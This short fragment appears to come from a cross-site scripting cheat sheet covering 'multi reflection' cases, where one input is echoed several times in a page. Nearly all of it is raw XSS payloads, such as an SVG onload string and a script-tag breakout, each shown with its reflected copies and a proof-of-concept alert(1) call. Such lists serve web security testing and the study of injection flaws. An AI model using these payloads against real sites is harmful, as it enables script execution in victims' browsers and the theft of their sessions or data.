 Multi Reflection - Single Input
● Triple Reflection - Single Input
p=*/alert(1)">'onload="/*<svg/1='
p=`-alert(1)">'onload="`<svg/1='
`-alert(1)">'onload="`<svg/1='
… [code] …
`-alert(1)">'onload="`<svg/1='
… [code] …
`-alert(1)">'onload="`<svg/1='
● Triple Reflection - Single Input (script)
p=*/</script>'>alert(1)/*<script/1='
*/</script>'>alert(1)/*<script/1='
… [code] …
*/</script>'>alert(1)/*<script/1='
… [code] …
*/</script>'>alert(1)/*<script/1='
 
